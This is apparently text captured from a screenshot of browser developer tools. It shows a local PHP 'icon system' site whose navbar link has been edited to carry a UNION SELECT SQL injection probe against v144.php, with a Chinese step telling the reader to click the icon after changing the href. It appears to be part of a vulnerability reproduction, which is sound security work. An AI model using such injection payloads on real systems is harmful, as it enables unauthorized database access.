 淡然点图标系统
骑士PHP高端人才系统(www.74c
扩展程序
127.0.0.1:8081/sqqyw/
淡然点图标系统 关于 查询订单 查询订单
DR 淡然点图标系统
Elements Console Sources Network Performance Memory Application Security Lighthouse
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse-example">…</button>
<!-- 品牌名称或logo -->
<a class="navbar-brand" href="http://127.0.0.1:8081/sqqyw/php/v144.php?id=1%20union%20select%201,2,3,4,5#&api=ok&u=1&p=1"><i class="icon icon-cubes">
</i>淡然点图标系统</a>
1 点击图标 ，修改 herf 头